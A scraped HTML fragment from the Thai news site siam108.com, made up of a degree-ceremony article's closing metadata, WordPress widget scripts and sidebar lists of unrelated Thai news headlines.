content="ทูลกระหม่อมหญิงอุบลรัตนราชกัญญา สิริวัฒนาพรรณวดี พระราชทานปริญญาบัตรแก่ผู้สำเร็จการศึกษาจากมหาวิทยาลัยกรุงเทพธนบุรี ประจำปีการศึกษา 2565"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2023/09/IMG_2237.jpeg"><meta itemprop="width" content="1548"><meta itemprop="height" content="1057"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697538fa8089c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697538fa8089c" ><script>var block_td_uid_2_697538fa8089c = new tdBlock();
block_td_uid_2_697538fa8089c.id = "td_uid_2_697538fa8089c";
block_td_uid_2_697538fa8089c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697538fa8089c_rand","td_column_number":3,"live_filter_cur_post_id":35389,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697538fa8089c_rand","tdc_css_class_style":"td_uid_2_697538fa8089c_rand_style"}';
block_td_uid_2_697538fa8089c.td_column_number = "3";
block_td_uid_2_697538fa8089c.block_type = "td_block_related_posts";
block_td_uid_2_697538fa8089c.post_count = "3";
block_td_uid_2_697538fa8089c.found_posts = "2379";
block_td_uid_2_697538fa8089c.header_color = "";
block_td_uid_2_697538fa8089c.ajax_pagination_infinite_stop = "";
block_td_uid_2_697538fa8089c.max_num_pages = "793";
tdBlocksArray.push(block_td_uid_2_697538fa8089c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697538fa85cea" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697538fa8089c" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_697538fa85cf5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697538fa8089c" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_697538fa8089c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/coffee-cookie-cake-mai/" rel="bookmark" class="td-image-wrap" title="เริ่มแล้ว! เทศกาล &#8220;Coffee Cookie &amp; Cake&#8221;  โลตัส สุขาภิบาล 1 ผนึกกำลัง M.A.I Organizer ขนทัพคนดังเสิร์ฟความอร่อยรับต้นปี"><img class="entry-thumb" src="[data-uri]" alt="" title="เริ่มแล้ว! เทศกาล &#8220;Coffee Cookie &amp; Cake&#8221;  โลตัส สุขาภิบาล 1 ผนึกกำลัง M.A.I Organizer ขนทัพคนดังเสิร์ฟความอร่อยรับต้นปี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/S__88334360_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/coffee-cookie-cake-mai/" rel="bookmark" title="เริ่มแล้ว! เทศกาล &#8220;Coffee Cookie &amp; Cake&#8221;  โลตัส สุขาภิบาล 1 ผนึกกำลัง M.A.I Organizer ขนทัพคนดังเสิร์ฟความอร่อยรับต้นปี">เริ่มแล้ว! เทศกาล &#8220;Coffee Cookie &amp; Cake&#8221;  โลตัส สุขาภิบาล 1 ผนึกกำลัง M.A.I Organizer ขนทัพคนดังเสิร์ฟความอร่อยรับต้นปี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/cbrn-lert/" rel="bookmark" class="td-image-wrap" title="รมว.สธ.เปิดศูนย์ตอบโต้เหตุฉุกเฉินด้านห้องปฏิบัติการและรังสี LERT พร้อมปล่อยคาราวาน “รถโมบายแล็บ” ลงพื้นที่สุ่มเก็บตัวอย่างอาหารและน้ำทั่วประเทศ เฝ้าระวังความปลอดภัยให้ประชาชนช่วงปีใหม่"><img class="entry-thumb" src="[data-uri]" alt="" title="รมว.สธ.เปิดศูนย์ตอบโต้เหตุฉุกเฉินด้านห้องปฏิบัติการและรังสี LERT พร้อมปล่อยคาราวาน “รถโมบายแล็บ” ลงพื้นที่สุ่มเก็บตัวอย่างอาหารและน้ำทั่วประเทศ เฝ้าระวังความปลอดภัยให้ประชาชนช่วงปีใหม่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/1034972_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/cbrn-lert/" rel="bookmark" title="รมว.สธ.เปิดศูนย์ตอบโต้เหตุฉุกเฉินด้านห้องปฏิบัติการและรังสี LERT พร้อมปล่อยคาราวาน “รถโมบายแล็บ” ลงพื้นที่สุ่มเก็บตัวอย่างอาหารและน้ำทั่วประเทศ เฝ้าระวังความปลอดภัยให้ประชาชนช่วงปีใหม่">รมว.สธ.เปิดศูนย์ตอบโต้เหตุฉุกเฉินด้านห้องปฏิบัติการและรังสี LERT พร้อมปล่อยคาราวาน “รถโมบายแล็บ” ลงพื้นที่สุ่มเก็บตัวอย่างอาหารและน้ำทั่วประเทศ เฝ้าระวังความปลอดภัยให้ประชาชนช่วงปีใหม่</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/dentisteyourbestmomentscouplerun2026/" rel="bookmark" class="td-image-wrap" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี"><img class="entry-thumb" src="[data-uri]" alt="" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/Couple-Run-2026-1_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/sport/sports/" class="td-post-category">กีฬา</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/dentisteyourbestmomentscouplerun2026/" rel="bookmark" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี">“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697538fa8089c" data-td_block_id="td_uid_2_697538fa8089c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697538fa8089c" data-td_block_id="td_uid_2_697538fa8089c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_697538fa898be_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697538fa898be" ><script>var block_td_uid_5_697538fa898be = new tdBlock();
block_td_uid_5_697538fa898be.id = "td_uid_5_697538fa898be";
block_td_uid_5_697538fa898be.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_697538fa898be_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_697538fa898be_rand","tdc_css_class_style":"td_uid_5_697538fa898be_rand_style"}';
block_td_uid_5_697538fa898be.td_column_number = "1";
block_td_uid_5_697538fa898be.block_type = "td_block_7";
block_td_uid_5_697538fa898be.post_count = "4";
block_td_uid_5_697538fa898be.found_posts = "5459";
block_td_uid_5_697538fa898be.header_color = "";
block_td_uid_5_697538fa898be.ajax_pagination_infinite_stop = "";
block_td_uid_5_697538fa898be.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_5_697538fa898be);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_697538fa898be class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%97%e0%b8%b1%e0%b8%9e%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99-%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%80-2/" rel="bookmark" class="td-image-wrap" title="ทัพศิลปิน ดารา-นักร้อง เด็กเก่ง เด็กดี เข้ารับรางวัลเยาวชนต้นแบบแห่งปี  THAILAND MASTER YOUTH 2020-2021"><img class="entry-thumb" src="[data-uri]" alt="" title="ทัพศิลปิน ดารา-นักร้อง เด็กเก่ง เด็กดี เข้ารับรางวัลเยาวชนต้นแบบแห่งปี  THAILAND MASTER YOUTH 2020-2021" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/05/THAILAND-MASTER-YOUTH_3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%97%e0%b8%b1%e0%b8%9e%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99-%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%80-2/" rel="bookmark" title="ทัพศิลปิน ดารา-นักร้อง เด็กเก่ง เด็กดี เข้ารับรางวัลเยาวชนต้นแบบแห่งปี  THAILAND MASTER YOUTH 2020-2021">ทัพศิลปิน ดารา-นักร้อง เด็กเก่ง เด็กดี เข้ารับรางวัลเยาวชนต้นแบบแห่งปี  THAILAND MASTER YOUTH 2020-2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-06T18:55:27+00:00" >06 เมษายน 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%88%e0%b8%9a%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%94%e0%b8%b5-%e0%b9%80%e0%b8%9e%e0%b8%88%e0%b9%80%e0%b8%88%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%a2108-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad/" rel="bookmark" class="td-image-wrap" title="จบด้วยดี &#8220;เพจเจ๊มอย108&#8221; พร้อมหนุงหนิงเข้าไกล่เกลี่ย และขอโทษ &#8220;เท่ห์ อุเทน&#8221; และครอบครัว หลังทำเสียชื่อเสียง"><img class="entry-thumb" src="[data-uri]" alt="" title="จบด้วยดี &#8220;เพจเจ๊มอย108&#8221; พร้อมหนุงหนิงเข้าไกล่เกลี่ย และขอโทษ &#8220;เท่ห์ อุเทน&#8221; และครอบครัว หลังทำเสียชื่อเสียง" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/03/12B76859-4194-48C5-AFBE-D24823DFA656-e1583230841140-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%88%e0%b8%9a%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%94%e0%b8%b5-%e0%b9%80%e0%b8%9e%e0%b8%88%e0%b9%80%e0%b8%88%e0%b9%8a%e0%b8%a1%e0%b8%ad%e0%b8%a2108-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad/" rel="bookmark" title="จบด้วยดี &#8220;เพจเจ๊มอย108&#8221; พร้อมหนุงหนิงเข้าไกล่เกลี่ย และขอโทษ &#8220;เท่ห์ อุเทน&#8221; และครอบครัว หลังทำเสียชื่อเสียง">จบด้วยดี &#8220;เพจเจ๊มอย108&#8221; พร้อมหนุงหนิงเข้าไกล่เกลี่ย และขอโทษ &#8220;เท่ห์ อุเทน&#8221; และครอบครัว หลังทำเสียชื่อเสียง</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-03T17:21:49+00:00" >03 มีนาคม 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99-%e0%b8%81%e0%b8%a3%e0%b8%b8/" rel="bookmark" class="td-image-wrap" title="โรงแรมแกรนด์ ฟอร์จูน กรุงเทพฯ พร้อมเปิดให้บริการแล้ว"><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมแกรนด์ ฟอร์จูน กรุงเทพฯ พร้อมเปิดให้บริการแล้ว" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/10/S__60973524-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b8%b9%e0%b8%99-%e0%b8%81%e0%b8%a3%e0%b8%b8/" rel="bookmark" title="โรงแรมแกรนด์ ฟอร์จูน กรุงเทพฯ พร้อมเปิดให้บริการแล้ว">โรงแรมแกรนด์ ฟอร์จูน กรุงเทพฯ พร้อมเปิดให้บริการแล้ว</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T07:48:59+00:00" >05 ตุลาคม 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%97%e0%b8%84-%e0%b8%a0%e0%b8%a3%e0%b8%b1%e0%b8%93%e0%b8%a2%e0%b8%b9-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b9%80%e0%b8%a3/" rel="bookmark" title="แทค ภรัณยู อุปการะเด็กเรียน แค่อยากเป็นผู้ให้ ไม่หวังผล ขอให้เด็กมีอาชีพที่ดี">แทค ภรัณยู อุปการะเด็กเรียน แค่อยากเป็นผู้ให้ ไม่หวังผล ขอให้เด็กมีอาชีพที่ดี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-03T22:13:56+00:00" >03 เมษายน 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_697538fa898be" data-td_block_id="td_uid_5_697538fa898be">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_697538fa93d56_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697538fa93d56" ><script>var block_td_uid_6_697538fa93d56 = new tdBlock();
block_td_uid_6_697538fa93d56.id = "td_uid_6_697538fa93d56";
block_td_uid_6_697538fa93d56.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_697538fa93d56_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697538fa93d56_rand","tdc_css_class_style":"td_uid_6_697538fa93d56_rand_style"}';
block_td_uid_6_697538fa93d56.td_column_number = "1";
block_td_uid_6_697538fa93d56.block_type = "td_block_15";
block_td_uid_6_697538fa93d56.post_count = "4";
block_td_uid_6_697538fa93d56.found_posts = "5459";
block_td_uid_6_697538fa93d56.header_color = "";
block_td_uid_6_697538fa93d56.ajax_pagination_infinite_stop = "";
block_td_uid_6_697538fa93d56.max_num_pages = "1365";
tdBlocksArray.push(block_td_uid_6_697538fa93d56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_697538fa93d56 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/asiaentertainment/" class="td-post-category">บันเทิง ASIA</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2-%e0%b8%84%e0%b8%a7%e0%b8%87-%e0%b8%ad%e0%b8%b2%e0%b8%a1-%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%8a/" rel="bookmark" title="&#8220;กล้วย&#8221; ควง &#8220;อาม&#8221; ดักยิงผู้ชายเจ้าชู้ แก่นเซี้ยวเปรี้ยวซ่าสุด ใน MV &#8220;สาป&#8221;">&#8220;กล้วย&#8221; ควง &#8220;อาม&#8221; ดักยิงผู้ชายเจ้าชู้ แก่นเซี้ยวเปรี้ยวซ่าสุด ใน MV &#8220;สาป&#8221;</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/30-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%87%e0%b8%b2%e0%b8%a1-%e0%b8%aa%e0%b8%a7%e0%b8%a1%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3/" rel="bookmark" class="td-image-wrap" title="30 สาวงาม สวมผ้าไทยประจำถิ่น ปฐมนิเทศ ฟังบรรยายพิเศษ  ชมหอประวัติวชิราวุธวิทยาลัยและเยี่ยมชมความงามวัดโพธิ์"><img class="entry-thumb" src="[data-uri]" alt="" title="30 สาวงาม สวมผ้าไทยประจำถิ่น ปฐมนิเทศ ฟังบรรยายพิเศษ  ชมหอประวัติวชิราวุธวิทยาลัยและเยี่ยมชมความงามวัดโพธิ์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/11/DSC_9866-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/catwalk/" class="td-post-category">Catwalk</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/30-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%87%e0%b8%b2%e0%b8%a1-%e0%b8%aa%e0%b8%a7%e0%b8%a1%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3/" rel="bookmark" title="30 สาวงาม สวมผ้าไทยประจำถิ่น ปฐมนิเทศ ฟังบรรยายพิเศษ  ชมหอประวัติวชิราวุธวิทยาลัยและเยี่ยมชมความงามวัดโพธิ์">30 สาวงาม สวมผ้าไทยประจำถิ่น ปฐมนิเทศ ฟังบรรยายพิเศษ  ชมหอประวัติวชิราวุธวิทยาลัยและเยี่ยมชมความงามวัดโพธิ์</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/e-san-f-a-c-e-softpower-2025/" rel="bookmark" class="td-image-wrap" title="กระหึ่มโคราช จัดจบอย่างยิ่งใหญ่ E-SAN F.A.C.E. มหกรรม Soft Power อีสาน"><img class="entry-thumb" src="[data-uri]" alt="" title="กระหึ่มโคราช จัดจบอย่างยิ่งใหญ่ E-SAN F.A.C.E. มหกรรม Soft Power อีสาน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/05/S__15705371-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/e-san-f-a-c-e-softpower-2025/" rel="bookmark" title="กระหึ่มโคราช จัดจบอย่างยิ่งใหญ่ E-SAN F.A.C.E. มหกรรม Soft Power อีสาน">กระหึ่มโคราช จัดจบอย่างยิ่งใหญ่ E-SAN F.A.C.E. มหกรรม Soft Power อีสาน</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%af-%e0%b9%80%e0%b8%89%e0%b8%a5%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b8%95%e0%b8%b4-%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="รองฯ เฉลิมเกียรติ ติดตามงานก่อสร้างป้องกันตลิ่ง เขื่อนพระราม6"><img class="entry-thumb" src="[data-uri]" alt="" title="รองฯ เฉลิมเกียรติ ติดตามงานก่อสร้างป้องกันตลิ่ง เขื่อนพระราม6" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/03/519461-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/knowledge/govoment/" class="td-post-category">ราชการ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%af-%e0%b9%80%e0%b8%89%e0%b8%a5%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b8%95%e0%b8%b4-%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%a1/" rel="bookmark" title="รองฯ เฉลิมเกียรติ ติดตามงานก่อสร้างป้องกันตลิ่ง เขื่อนพระราม6">รองฯ เฉลิมเกียรติ ติดตามงานก่อสร้างป้องกันตลิ่ง เขื่อนพระราม6</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697538fa93d56" data-td_block_id="td_uid_6_697538fa93d56"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697538fa93d56" data-td_block_id="td_uid_6_697538fa93d56"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
